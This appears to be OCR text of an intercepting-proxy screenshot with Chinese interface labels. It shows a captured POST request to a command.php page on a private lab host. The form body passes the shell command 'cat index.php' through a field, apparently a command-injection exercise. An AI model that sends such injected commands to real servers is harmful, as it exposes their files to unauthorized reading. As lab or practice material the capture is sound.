 请求http://192.168.31.224:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.31.224
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.224
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://192.168.31.224/command.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=8c0auqeqftmfsnkkghp3a92311
14 Connection: close
15
16 radio=cat+index.php&submit=Run